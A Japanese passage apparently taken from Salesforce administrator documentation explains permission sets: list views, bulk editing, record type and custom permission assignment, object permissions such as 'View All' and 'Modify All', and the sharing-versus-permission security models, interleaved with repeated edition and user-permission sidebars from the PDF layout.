使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition  ライセンスがない権限セットは、有効化されている権限と設定を許可するユーザライセンスを持つ ユーザに対してのみ割り当てることができます。たとえば、ユーザライセンスのない権限セットを作 成し、「Apex開発」権限を有効化して、権限セットをSalesforce Platform ユーザに割り当てないでくださ い。Salesforce Platform ユーザライセンスでは Apexの開発を許可していないため、この権限セットを Salesforce Platform ユーザに割り当てることはできません。

## 権限セットリストビューの作成と編集

権限セットリストビューを作成、編集して、特定の項目と権限が設定された権 限セットのリストを表示できます。たとえば、「すべてのデータの編集」が有 効になっているすべての権限セットのリストビューを作成できます。

- 1. [権限セット]ページで、[新規ビューの作成]をクリックするか、ビューを選択して[編集]をクリックします。
- 2. ビュー名を入力します。
- 3. [検索条件の指定]で、「すべてのデータの編集 次の文字列と一致する True」 など、リスト項目が一致する必要がある条件を指定します。
  - a. 設定名を入力するか、 S をクリックして検索し、必要な設定を選択します。
  - b. 検索条件の演算子を選択します。
  - c. 一致する必要がある値を入力します。
    - ヒント: ユーザライセンスがない権限セットのみを表示するには、
       [設定] に「ユーザライセンス」と入力して、[演算子] を equals に
       設定し、[値] 項目に「""」と入力します。
  - d. 別の検索条件を指定するには、[行を追加]をクリックします。検索条件行 は、25 行まで指定できます。
- 4. [表示する項目の選択] で、リストビューの列として表示する設定を指定しま す。15 列まで追加できます。
  - a. [検索] ドロップダウンリストから、設定種別を選択します。
  - b. 追加する設定の最初の数文字を入力し、[検索]をクリックします。
    - ☑ メモ:検索で 500 個を超える値が検出されると、結果は表示されません。検索条件を絞り込み、表示される検索結果の数を減らしてください。
- 5. [保存] をクリックするか、既存のビューをコピーする場合は、名前を変更して [別名で保存] をクリックします。

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

ユーザ権限

権限セットリストビュー を作成、編集、および削 除する

 「プロファイルと権限 セットの管理」 リストビューからの権限セットの編集

個々の権限セットにアクセスしなくても、直接リストビューから最大200件の権 限セットの権限を変更できます。

- ☑ メモ: この方法で権限セットを編集するときには注意してください。一括 変更を行うと、組織内のユーザに対して広範囲の影響が及ぶ可能性があり ます。
- 1. 編集する権限セットと権限を含むリストビューを作成または選択します。
- 2. 複数の権限セットを編集するには、編集する各権限セットの横にあるチェッ クボックスをオンにします。複数ページの権限セットを選択した場合、各 ページの選択は記憶されます。
- **3.** 編集する権限をダブルクリックします。複数の権限セットの場合は、選択した権限セットのいずれかにある権限をダブルクリックします。
- 表示されるダイアログボックスで、その権限を有効または無効にします。ある権限を変更すると、その他の権限も変更される場合があります。たとえば、「ケースの管理」と「ケース所有者の移行」が権限セットで有効になっている場合は、「ケース所有者の移行」を無効にすると、「ケースの管理」も無効になります。この場合は、ダイアログボックスに影響を受ける権限が一覧表示されます。
- 5. 複数の権限セットを変更するには、[選択した n 件のすべてのレコード](n は 選択した権限セット数)を選択します。

6. [保存]をクリックします。

複数の権限セットを編集する場合は、編集権限のある権限セットのみが変更されます。たとえば、インライン 編集を使用して10個の権限セットの「すべてのデータの編集」を有効化し、1つの権限セットには「すべての データの編集」権限がないとします。この場合、「すべてのデータの編集」権限がない権限セット以外のすべ ての権限セットで「すべてのデータの編集」が有効になります。

すべての変更が、設定変更履歴に記録されます。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

ユーザ権限

リストビューから複数の 権限セットを編集する

 「プロファイルと権限 セットの管理」 権限セットでのアプリケーションおよびシステムの設定

権限セットの権限と設定は、アプリケーションおよびシステムカテゴリに整理 されます。これらのカテゴリには、システムおよびアプリケーションリソース を管理および使用するためにユーザに必要な権限が反映されます。

### アプリケーション設定

アプリケーションは一連のタブで構成され、ユーザがヘッダーのドロップダウ ンメニューを選択して変更できます。どのアプリケーションを選択しても、基 礎となるオブジェクト、コンポーネント、データ、および設定はすべて同じで す。アプリケーションを選択するとき、ユーザは一連のタブを移動することで 基礎となる機能を効率よく使用してアプリケーション固有のタスクを実行でき ます。たとえば、ほとんどの作業を、[取引先]や[商談]のようなタブが含まれる 営業アプリケーションで行うとします。新しいマーケティングキャンペーンを 追跡するには、[キャンペーン]タブを営業アプリケーションに追加するのではな く、アプリケーションドロップダウンから[マーケティング]を選択してキャン ペーンとキャンペーンメンバーを参照します。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

権限セット概要ページの[アプリケーション]セクションには、アプリケーションで実現されるビジネスプロセスに直接関連付けられた設定が含まれます。たとえば、カスタマーサービスエージェントはケースを管理する必要があるため、「ケースの管理」権限は、[アプリケーション権限]ページの[コールセンター] セクションにあります。アプリケーション設定には、アプリケーション権限に関連していないものもあります。たとえば、AppExchangeから休暇管理アプリケーションを有効にするには、ユーザには該当する Apex クラスと Visualforce ページへのアクセス権と、新しい休暇要求を作成するためのオブジェクト権限および項目権限が必要です。

#### システム設定

一部のシステムの機能は、組織に適用され、単独のアプリケーションには適用されません。たとえば、「設 定・定義を参照する」では設定および管理設定ページを参照できます。その他のシステム機能はすべてのアプ リケーションに適用されます。たとえば、「レポート実行」または「ダッシュボードの管理」権限は、管理者 がすべてのアプリケーションでレポートを作成および管理できるようにします。場合によっては、「すべての データの編集」のように、権限はすべてのアプリケーションだけでなく、データローダのダウンロード機能な ど、アプリケーション以外の機能にも適用されます。 権限セットの [割り当てられたユーザ] ページ

[割り当てられたユーザ]ページから、権限セットに割り当てられたすべてのユー ザを表示することや、その他のユーザを割り当てること、ユーザ割り当てを削 除することができます。

権限セットに割り当てられたすべてのユーザを表示するには、権限セットページから[割り当ての管理]をクリックします。[割り当てられたユーザ]ページでは、次の操作を実行できます。

- ユーザを権限セットに割り当てる
- 権限セットからユーザ割り当てを削除する
- ユーザを編集する
- 名前、別名、またはユーザ名をクリックしてユーザの詳細ページを参照する
- プロファイル名をクリックしてプロファイルを表示する

### 権限セットの検索

権限セットの別のページにすばやく移動するには、権限セットの詳細ページで 検索語を入力します。

いずれかの権限セットの詳細ページで、 🕲 [設定の検索...] ボックスにオブジェ クト、設定、または権限の名前から連続して3文字以上を入力します。検索語 では、大文字と小文字は区別されません。入力すると、検索語に一致する結果 の提案がリストに表示されます。リストの項目をクリックするとその設定ペー ジに移動します。

一部のカテゴリでは、特定の権限または設定の名前を検索できます。他のカテ ゴリでは、カテゴリの名前ほ検索します。

| 項目                  | 検索            | 例                                                                            |
|---------------------|---------------|------------------------------------------------------------------------------|
| 割り当てられたア<br>プリケーション | アプリケーション<br>名 | [設定の検索] ボックスに <i>「セールス」</i><br>と入力し、リストから <sub>[</sub> セールス]を<br>選択します。      |
| オブジェクト              | オブジェクト名       | Albumsカスタムオブジェクトがあると<br>します。「 <i>a1bu</i> 」と入力し、<br>[Albums] <b>を選択します</b> 。 |



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

権限セットに割り当てら れたユーザを参照する

「設定・定義を参照する」

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

権限セットを検索する

 「設定・定義を参照する」

| 項目                      | 検索                | 例                                                                                                    |
|-------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| • 項目<br>• レコードタイプ       | 親オブジェクト名          | Description 項目を含む Albums オブジェクトがあるとし<br>ます。Albums の [説明] 項目を検索するには、<br>「albu」と入力し、[Albums] を選択し、[項目権限]<br>で [説明] までスクロールします。                      |
| タブ                      | タブまたは親オブジェク<br>ト名 | 「レポー」と入力し、[レポート]を選択します。                                                                                                    |
| アプリケーション権限お<br>よびシステム権限 | 権限名               | 「api」と入力し、[API の有効化] を選択します。                                                                                                    |
| 他のすべてのカテゴリ              | カテゴリ名             | Apexクラスのアクセス設定を検索するには、「 <i>apex」</i><br>と入力し、[Apex クラスアクセス] を選択します。カ<br>スタム権限を検索するには、「 <i>cust」</i> と入力し、[カ<br>スタム権限] を選択します。他のカテゴリについても<br>同じです。 |

検索結果が表示されない場合、次の点を確認してください。

- オブジェクト、設定、または権限名に一致する連続する3文字以上が検索語に含まれていることを確認します。
- 検索語のスペルが正しいことを確認します。
- 検索対象の権限、オブジェクト、設定が、現在の Salesforce 組織では使用できない可能性があります。
- 検索対象の項目が、現在の権限セットに関連付けられているユーザライセンスでは使用できない可能性があります。たとえば、標準 Platform ユーザライセンスに関連する権限セットには、「すべてのデータの編集」権限は含まれません。

権限セットでの割り当てられたアプリケーションの参照と編集

割り当てられたアプリケーション設定では、Force.comアプリケーションメニュー で選択できるアプリケーションを指定します。

プロファイルとは異なり、権限セットではデフォルトのアプリケーションを割 り当てることはできません。アプリケーションを表示するかどうかのみを指定 できます。

アプリケーションを割り当てる手順は、次のとおりです。

- 1. [設定]から、[クイック検索] ボックスに「権限セット」と入力し、[権限セット] を選択します。
- 2. 権限セットを選択するか、新規で作成します。
- 3. 権限セットの概要ページで、[割り当てられたアプリケーション]をクリック します。
- 4. [編集]をクリックします。
- アプリケーションを割り当てるには、[選択可能なアプリケーション] リスト でアプリケーションを選択してから [追加] をクリックします。権限セットか らアプリケーションを削除するには、[選択可能なアプリケーション] リスト でアプリケーションを選択してから [削除] をクリックします。
- 6. [保存]をクリックします。

### 権限セットでのカスタムレコードタイプの割り当て

- 1. [設定]から、[クイック検索] ボックスに「権限セット」と入力し、[権限セット]を選択します。
- 2. 権限セットを選択するか、新規で作成します。
- 3. 権限セットの概要ページで [オブジェクト設定] をクリックし、目的のオブ ジェクトをクリックします。
- 4. [編集]をクリックします。
- 5. この権限セットに割り当てるレコードタイプを選択します。
- 6. [保存]をクリックします。

このセクションの内容:

#### レコードタイプへのアクセスの指定方法

プロファイルまたは権限セットあるいはその両方の組み合わせで、ユーザに レコードタイプを割り当てることができます。レコードタイプの割り当て は、プロファイルと権限セットでは動作が異なります。



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

割り当てられたアプリ ケーション設定を編集す る

 「プロファイルと権限 セットの管理」

### エディション

使用可能なエディション: Salesforce Classic

レコードタイプを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

権限セットでレコードタ イプを割り当てる • 「プロファイルと権限

~ 「ノロノディルと権限 セットの管理」 レコードタイプへのアクセスの指定方法

プロファイルまたは権限セットあるいはその両方の組み合わせで、ユーザにレ コードタイプを割り当てることができます。レコードタイプの割り当ては、プ ロファイルと権限セットでは動作が異なります。

- ユーザのデフォルトのレコードタイプは、ユーザの個人設定で指定されます。デフォルトのレコードタイプを権限セットで指定することはできません。
- プロファイルでは [--マスタ--] レコードタイプを割り当てることができます。権限セットで割り当てることができるのは、カスタムレコードタイプのみです。レコード作成の動作は、プロファイルと権限セットでどのレコードタイプが割り当てられるかによって異なります。



使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

| ユーザのプロファイルに<br>存在するレコードタイプ | ユーザの権限セット内の<br>カスタムレコードタイプ<br>の合計数 | レコード作成時の動作                                                                                                    |
|----------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| マスタ                        | なし                                 | 新規レコードはマスタレ<br>コードタイプに関連付け<br>られます。                                                                                |
| マスタ                        | 1                                  | 新規レコードはカスタム<br>レコードタイプに関連付<br>けられます。ユーザはマ<br>スタレコードタイプを選<br>択できません。                                                |
| マスタ                        | 複数                                 | ユーザはレコードタイプ<br>の選択を求められます。                                                                                         |
| カスタム                       | 1つ以上                               | ユーザはレコードタイプ<br>の選択を求められます。<br>個人設定では、ユーザの<br>デフォルトのレコードタ<br>イプを使用するオプショ<br>ンを設定し、レコードタ<br>イプの選択を求められな<br>いようにできます。 |

- ページレイアウトの割り当てはプロファイルでのみ指定でき、権限セットでは使用できません。権限セットでカスタムレコードタイプを割り当てると、その権限セットを持つユーザには、プロファイルでそのレコードタイプに指定されたページレイアウトの割り当てが付与されます(プロファイルでは、ページレイアウトの割り当ては、レコードタイプが割り当てられていなくても、すべてのレコードタイプに対して指定されます)。
- リード変換では、ユーザのプロファイルで指定されたデフォルトのレコードタイプが、変換後のレコード に使用されます。

- ユーザは、任意のレコードタイプに割り当てられたレコードを参照できます。このため、ページレイアウトは、ユーザのプロファイルですべてのレコードタイプに割り当てられます。ユーザのプロファイルまたは権限セットでのレコードタイプの割り当てでは、ユーザがそのレコードタイプのレコードを参照できるかどうかは決まりません。レコードタイプの割り当ては、単にユーザがレコードを作成または編集するときにそのレコードタイプを使用できることを指定します。
- 権限セットでのレコードタイプは、パッケージおよび変更セットではサポートされていません。このため、 Sandbox組織の権限セットでのレコードタイプの割り当ては、本番組織で手動で再現する必要があります。

## 権限セットでのカスタム権限の有効化

カスタム権限により、カスタムプロセスまたはカスタムアプリケーションへの アクセス権を付与できます。カスタム権限を作成してプロセスまたはアプリケー ションに関連付けたら、権限セットでその権限を有効化できます。

- 1. [設定]から、[クイック検索] ボックスに「権限セット」と入力し、[権限セット] を選択します。
- 2. 権限セットを選択するか、新規で作成します。
- 3. 権限セットの概要ページで、[カスタム権限]をクリックします。
- 4. [編集]をクリックします。
- カスタム権限を有効にするには、[利用可能なカスタム権限] リストで権限を 選択し、[追加] をクリックします。権限セットからカスタム権限を削除する には、[有効化されたカスタム権限] リストでアプリケーションを選択してか ら[削除] をクリックします。
- 6. [保存]をクリックします

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Group Edition および Professional Edition 組織で は、カスタム権限の作 成、編集は実行できませ んが、管理パッケージの 一部としてカスタム権限 をインストールできま す。

### ユーザ権限

権限セットでカスタム権 限を有効にする

 「プロファイルと権限 セットの管理」

### 権限セットの割り当ての管理

ユーザの詳細ページから1人のユーザに権限セットを割り当てることや、任意 の権限セットページから複数のユーザに権限セットを割り当てることができま す。

- 1人のユーザへの権限セットの割り当て
- 複数ユーザへの権限セットの割り当て
- 権限セットからのユーザ割り当ての削除

#### このセクションの内容:

1人のユーザへの権限セットの割り当て ユーザの詳細ページから、1人のユーザに権限セットを割り当てることや、 権限セットの割り当てを削除することができます。

複数ユーザへの権限セットの割り当て

任意の権限セットページから、権限セットを1人以上のユーザに割り当てる ことができます。

権限セットからのユーザ割り当ての削除

任意の権限セットページで、1人以上のユーザから権限セットの割り当てを削除できます。

#### 1人のユーザへの権限セットの割り当て

ユーザの詳細ページから、1人のユーザに権限セットを割り当てることや、権限 セットの割り当てを削除することができます。

- 1. [設定]から、[クイック検索] ボックスに「ユーザ」と入力し、[ユーザ]を選 択します。
- 2. ユーザを選択します。
- 3. [権限セットの割り当て]関連リストで、[割り当ての編集]をクリックします。
- 権限セットを割り当てるには、[選択可能な権限セット]ボックスから権限セットを選択して[追加]をクリックします。権限セットの割り当てを削除するには、[有効な権限セット]ボックスから権限セットを選択して[削除]をクリックします。

🗹 メモ:

 [権限セットの割り当て]ページには、関連するライセンスのない権限 セットと、ユーザのライセンスに一致する権限セットが表示されま す。たとえば、ユーザのライセンスが Chatter 限定である場合、その ユーザには Chatter 限定ライセンスに関連する権限セットおよび割り 当てられているライセンスがない権限セットを割り当てることがで きます。

関連するユーザライセンスのない権限セットを割り当てる場合は、 有効化されているすべての設定および権限がユーザのライセンスで



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition



使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

権限セットを割り当てる

 「権限セットの割り当て」
 て」

許可されている必要があります。許可されていない場合、割り当ては失敗します。

権限の中には、ユーザに権限を付与する前に、ユーザが権限セットライセンスを所有している必要のあるものがあります。たとえば、「IdentityConnectを使用」権限を「Identity」権限セットに追加する場合は、IdentityConnect権限セットライセンスのあるユーザにのみ「Identity」権限セットが割り当てられます。

5. [保存]をクリックします。

🚺 ヒント: この操作および他の管理タスクは、SalesforceA モバイルアプリケーションから実行できます。

### 複数ユーザへの権限セットの割り当て

任意の権限セットページから、権限セットを1人以上のユーザに割り当てるこ とができます。

• 🗬 段階的な手順:権限セットを割り当てる

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

ユーザ権限

ユーザに権限セットを割 り当てる

 「権限セットの割り当 て」 権限セットからのユーザ割り当ての削除

任意の権限セットページで、1人以上のユーザから権限セットの割り当てを削除 できます。

- 1. [設定]から、[クイック検索] ボックスに「権限セット」と入力し、[権限セット] を選択します。
- 2. 権限セットを選択します。
- 3. [権限セット] ツールバーで、[割り当ての管理] をクリックします。
- この権限セットから削除するユーザを選択します。
   1回に最大1000人のユーザを削除できます。
- 5. [割り当てを削除] をクリックします。 このボタンは、1人以上のユーザが選択されている場合にのみ使用できます。
- 6. 権限セットに割り当てられているすべてのユーザのリストに戻るには、[完了]をクリックします。

# オブジェクトの権限

オブジェクトの権限は、ユーザが各オブジェクトのレコードを作成、参照、編 集、および削除するために必要な基本レベルのアクセス権限を指定します。権 限セットおよびプロファイルでオブジェクト権限を管理できます。

オブジェクト権限には、共有ルールと共有設定を遵守するものと上書きするも のがあります。次の権限は、オブジェクトに対するアクセス権限を指定します。

| 権限 | 説明                           | 共有の遵守と上書<br>き |
|----|------------------------------|---------------|
| 参照 | このレコードタイプの参照のみが許可<br>されます。   | 共有の遵守         |
| 作成 | レコードの参照と作成が許可されま<br>す。       | 共有の遵守         |
| 編集 | レコードの参照と更新が許可されま<br>す。       | 共有の遵守         |
| 削除 | レコードの参照、編集、および削除が<br>許可されます。 | 共有の遵守         |

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

権限セットの割り当てを 削除する

 「権限セットの割り当 て」

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

| 権限    | 説明                                                                                                    | 共有の遵守と上書き |
|-------|----------------------------------------------------------------------------------------------------|-----------|
| すべて表示 | 共有設定に関係なく、このオブジェクトに関連付けら<br>れたすべてのレコードの表示が許可されます。                                                                                                    | 共有の上書き    |
| すべて変更 | 共有設定に関係なく、このオブジェクトに関連付けら<br>れたすべてのレコードの参照、編集、削除、転送、承<br>認が許可されます。                                                                                               | 共有の上書き    |
|       | メモ:ドキュメントの「すべての編集」権限が<br>あればすべての共有フォルダと公開フォルダに<br>アクセスできますが、フォルダのプロパティの<br>編集や新規のフォルダの作成は行えません。フォ<br>ルダのプロパティの編集および新規フォルダの<br>作成を行うには、「公開ドキュメントの管理」<br>権限が必要です。 |           |

このセクションの内容:

#### 「すべての参照」および「すべての編集」権限の概要

「すべての参照」および「すべての編集」権限を使用すると、共有ルールおよび共有設定は無視されます。 これにより、システム管理者は、組織内の特定のオブジェクトに関連付けられたレコードに対してアクセ ス権を許可できます。「すべての参照」および「すべての編集」を、「すべてのデータの参照」および「す べてのデータの編集」権限の代わりに使用することもできます。

セキュリティモデルの比較

## 「すべての参照」および「すべての編集」権限の概要

「すべての参照」および「すべての編集」権限を使用すると、共有ルールおよ び共有設定は無視されます。これにより、システム管理者は、組織内の特定の オブジェクトに関連付けられたレコードに対してアクセス権を許可できます。 「すべての参照」および「すべての編集」を、「すべてのデータの参照」およ び「すべてのデータの編集」権限の代わりに使用することもできます。

この権限のタイプ間には次の違いがあります。

| 権限                               | 使用目的                                                              | この権限を必要とするユーザ                |
|----------------------------------|-------------------------------------------------------------------|------------------------------|
| すべて表示<br>すべて変更                   | オブジェクト権限の代行                                                       | 特定のオブジェクトのレコー<br>ドを管理する代理管理者 |
| すべてのデー<br>タの参照<br>すべてのデー<br>タの編集 | 組織のすべてのデータの管理、<br>たとえば、データの整理、重<br>複の排除、一括削除、一括移<br>行、レコード承認の管理など | 組織全体の管理者                     |

エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: すべてのエディション

| 権限             | 使用目的                                                                                                    | この権限を必要とするユーザ                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| すべてのユーザの参<br>照 | 組織内のすべてのユーザの参照。すべての<br>ユーザに対する参照アクセス権が付与され<br>るため、全ユーザのレコードの詳細を表示<br>でき、また全ユーザが検索やリストビュー<br>などの対象になります。 | 組織内のすべてのユーザを参照するユーザ<br>(特に、ユーザオブジェクトに対する組織<br>の共有設定が[非公開]になっている場合)<br>「ユーザの管理」権限のあるシステム管理<br>者には、「すべてのユーザの参照」権限が<br>自動的に付与されます。 |

アイデア、価格表、記事タイプ、商品に対する「すべての参照」および「すべての編集」権限を持つことはで きません。

「すべての参照」および「すべての編集」は、オブジェクト権限のみの代行を許可します。ユーザ管理および カスタムオブジェクト管理の任務を委任するため、代理管理者を定義します。

「すべてのユーザの参照」は、組織内のユーザ表示を制御するユーザ共有が組織に設定されている場合に利用 できます。ユーザ共有についての詳細は、「ユーザ共有」を参照してください。

## セキュリティモデルの比較

Salesforce のユーザセキュリティは、共有と、ユーザおよびオブジェクト権限の 組み合わせによって実現されます。エンドユーザレコードレベルのアクセス権 など、一部のケースでは、共有を使用してレコードに対するアクセス権を与え たほうが便利です。一方、データのレコード管理ToDo(レコードの転送、データ の整理、重複するレコードの排除、レコードの一括削除など)やワークフロー承 認プロセスを委任する場合は、共有を上書きして、権限を使用してレコードに 対するアクセス権を与えたほうが便利です。

「参照」、「作成」、「編集」、「削除」の各権限が共有設定を遵守します。 これにより、レコードレベルでデータへのアクセスを制御します。「すべての 参照」および「すべての編集」権限は、指定オブジェクトの共有設定を無効に します。また、「すべてのデータの参照」および「すべてのデータの編集」権 限は、すべてのオブジェクトの共有設定を無効にします。 エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

次の表は、2つのセキュリティモデルの違いを説明したものです。

|           | 共有を遵守する権限                                            | 共有を無効にする権限              |
|-----------|------------------------------------------------------|-------------------------|
| 対象利用者     | エンドユーザ                                               | データの代理管理者               |
| 管理対象      | 「参照」、「作成」、「編集」、<br>および「削除」オブジェクト権限<br>共有設定           | 「すべての参照」および「すべて<br>の編集」 |
| レコードアクセス権 | 「非公開」、「参照のみ」、「参<br>照・更新」、「参照/更新/所有権の<br>移行/フルアクセス」権限 | 「すべての参照」および「すべて<br>の編集」 |

|                                                     | 共有を遵守する権限                                                                                      | 共有を無効にする権限                                                                 |
|-----------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|
| 転送可能か?                                              | 共有設定 (オブジェクトごとに異な<br>る) を遵守                                                                    | 「すべての編集」権限を持つすべ<br>てのオブジェクトで使用可能                                           |
| レコードを承認できるか、または<br>承認プロセス中のレコードを編集<br>およびロック解除できるか? | なし                                                                                             | 「すべての編集」権限を持つすべ<br>てのオブジェクトで使用可能                                           |
| すべてのレコードのレポート出力<br>は可能か?                            | 次のように規定された共有ルール<br>では可能。公開グループ「組織全<br>体」によって所有されているレコー<br>ドは、指定グループと「参照のみ」<br>アクセス権によって共有されます。 | 「すべての参照」権限を持つすべ<br>てのオブジェクトで使用可能                                           |
| オブジェクトサポートは?                                        | 商品、ドキュメント、ソリューショ<br>ン、アイデア、メモ、添付ファイ<br>ルを除くすべてのオブジェクトで                                         | オブジェクト権限によってほとん<br>どのオブジェクトで使用可能                                           |
|                                                     | 使用可能                                                                                           | メモ: アイテア、価格表、記<br>事タイプ、商品に対する「す<br>べての参照」および「すべて<br>の編集」権限を持つことはで<br>きません。 |
| グループアクセス権を決めるのは?                                    | ロール、ロール&下位ロール、ロー<br>ルと内部下位ロール、ロール、内<br>部下位ロールとポータル下位ロー<br>ル、キュー、チーム、公開グルー<br>プ                 | プロファイルまたは権限セット                                                             |
| 非公開レコードアクセスは可能か?                                    | 利用不可                                                                                           | 「すべての参照」および「すべて<br>の編集」権限を持つ非公開取引先<br>責任者、商談、メモと添付ファイ<br>ルで使用可能            |
| 手動によるレコードの共有は可能<br>か?                               | レコードの所有者とロール階層内<br>でその所有者の上位にあるユーザ<br>で使用可能                                                    | 「すべての編集」権限を持つすべ<br>てのオブジェクトで使用可能                                           |
| すべてのケースコメントの管理は<br>可能か?                             | 利用不可                                                                                           | ケースに対する「すべての編集」<br>権限で使用可能                                                 |

# Salesforce Classic Mobile の権限

Salesforce Classic Mobile アプリケーションにアクセスする各ユーザには、モバイル ライセンスが必要になります。モバイルライセンスを割り当てるには、ユーザ レコードの [モバイルユーザ] チェックボックスを使用します。

Unlimited Edition、Performance Edition、および Developer Edition を使用している組織に は、Salesforce ライセンス1つにつきモバイルライセンスが1つ提供され、[モバ イルユーザ] チェックボックスはすべてのユーザに対してデフォルトで有効にな ります。Professional Edition または Enterprise Edition を使用している組織は、モバイ ルライセンスを別途購入し、それらのライセンスを手動で割り当てる必要があ ります。

ビメモ:新しい Performance Edition ユーザの場合、[モバイルユーザ]チェック ボックスはデフォルトで無効になっています。

アプリケーションをリリースする準備を整えるまで、ユーザがモバイルデバイ スで Salesforce Classic Mobile を有効にできないようにするには、すべてのユーザに 対して [モバイルユーザ] チェックボックスをオフにします。

## エディション

Salesforce Classic Mobile 設 定を使用可能なエディ ション: Salesforce Classic と Lightning Experienceの 両方

Mobile アプリケーション を使用可能なエディショ ン: Performance Edition、 Unlimited Edition、および Developer Edition。有料オ プションで使用可能なエ ディション: Professional Edition および Enterprise Edition

### ユーザ権限

Salesforce Classic Mobile 設 定を表示する

「設定・定義を参照する」

Salesforce Classic Mobile 設 定を作成、変更、または 削除する

 「モバイル設定の管 理」

# カスタム権限

カスタムプロセスまたはアプリケーションへのアクセス権をユーザに付与する には、カスタム権限を使用します。

Salesforce の多くの機能では、特定の機能にアクセスできるユーザを指定するア クセスチェックが必要です。権限セットとプロファイル設定には、オブジェク ト、項目、タブ、Visualforce ページなどの多くのエンティティへのアクセス権が 組み込まれています。ただし、一部のカスタムプロセスとアプリケーションへ のアクセス権は権限セットとプロファイルに含まれていません。たとえば、休 暇管理アプリケーションでは、すべてのユーザが休暇要求を送信でき、一部の ユーザのみが休暇要求を承認する必要があります。このような制御を行う場合 にカスタム権限を使用できます。

カスタム権限ではアクセスチェックを定義できます。アクセスチェックは、ユー ザ権限や他のアクセス設定をユーザに割り当てる場合と同様の方法で、権限セッ トまたはプロファイルを使用してユーザに割り当てることができます。たとえ ば、ユーザに適切なカスタム権限が付与されている場合にのみVisualforceページ でボタンを使用できるようにする Apex で、アクセスチェックを定義できます。

カスタム権限は次の方法でクエリできます。

- 特定のカスタム権限へのアクセス権があるユーザを判別するには、 SetupEntityAccess および CustomPermission sObject を含む Salesforce Object Query Language (SOQL) を使用します。
- 接続アプリケーションでの認証時にユーザに付与されているカスタム権限を 判別するには、ユーザの ID URL を参照します。この URL は、Salesforce によっ て接続アプリケーションのアクセストークンと共に提供されます。

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

Group Edition および Professional Edition 組織で は、カスタム権限の作 成、編集は実行できませ んが、管理パッケージの 一部としてカスタム権限 をインストールできま す。

このセクションの内容:

#### カスタム権限の作成

カスタム権限を作成して、ユーザにカスタムプロセスまたはカスタムアプリケーションへのアクセス権を 付与することができます。

カスタム権限の編集

カスタムプロセスまたはアプリケーションへのアクセス権をユーザに付与するカスタム権限を編集します。

## カスタム権限の作成

カスタム権限を作成して、ユーザにカスタムプロセスまたはカスタムアプリケー ションへのアクセス権を付与することができます。

- 1. [設定]から、[クイック検索] ボックスに「カスタム権限」と入力し、[カスタム権限] を選択します。
- 2. [新規]をクリックします。
- 3. 次の権限情報を入力します。
  - 表示ラベル 権限セットに表示される権限表示ラベル
  - 名前 API および管理パッケージで使用される一意の名前
  - 説明 (省略可能) この権限によってアクセス権が付与される機能の説明 (「休暇要求承認」など)
  - 接続アプリケーション —(省略可能)この権限に関連付けられた接続アプリケーション
- 4. [保存]をクリックします。

## エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

